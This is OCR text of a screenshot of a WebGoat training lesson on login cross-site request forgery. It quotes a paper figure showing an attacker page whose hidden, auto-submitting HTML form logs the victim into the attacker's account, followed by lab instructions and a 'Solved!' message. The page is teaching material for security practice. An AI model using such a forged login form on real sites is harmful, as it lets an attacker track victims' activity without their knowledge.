 WebGoat
WebGoat
不安全
192.168.137.42:8080/WebGoat/start.mvc?username=testtest#lesson/CSRF.lesson/7
Challenges
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Figure: Login CSRF from Robust Defenses for Cross-Site Request Forgery
For more information read the following paper.
In this assignment try to see if WebGoat is also vulnerable for a login CSRF attack. Leave this tab open and in another tab create a user based on your own username prefixed with
csrf- . So if your username is tom you must create a new user called csrf-tom .
Login as the new user. This is what an attacker would do using CSRF. Then click the button in the original tab. Because you are logged in as a different user, the attacker learns that you
clicked the button.
Press the button below when your are logged in as the other user
Solved!
Congratulations, now log out and login with your normal user account within WebGoat, remember the attacker knows you solved this assignment